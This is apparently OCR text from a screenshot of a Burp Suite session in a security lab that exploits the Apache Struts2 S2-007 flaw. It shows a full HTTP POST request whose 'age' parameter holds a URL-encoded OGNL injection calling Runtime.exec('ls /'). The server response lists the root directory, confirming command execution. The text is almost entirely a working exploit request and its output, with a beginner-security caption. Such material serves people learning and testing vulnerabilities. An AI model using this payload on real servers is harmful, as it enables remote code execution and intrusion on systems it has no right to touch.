 windows2019 Kali-Linux-2020.4-vmware-a... Windows 7 x64 Ubuntu 64 位 20.04
Burp Suite Community E... S2-007 - Mozilla Firefox [root@kali: ~/Desktop]
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 359
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/user.action
12 Cookie: JSESSIONID=2CECD1997729814EDC1E28CFA0FC9526
13 Upgrade-Insecure-Requests: 1
14
15 name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%
5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%27ls%20/%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="bin
40 boot
41 dev
42 docker-java-home
43 etc
44 home
45 lib
46 lib64
47 media
48 mnt
49 opt
50 proc
51 root
52 run
53 sbin
54 srv
55 sys
56 tmp
57 usr
58 var
59 zcc
60 " id="user_age"/
</td>
61 </tr>
62
63 <tr>
安全初学者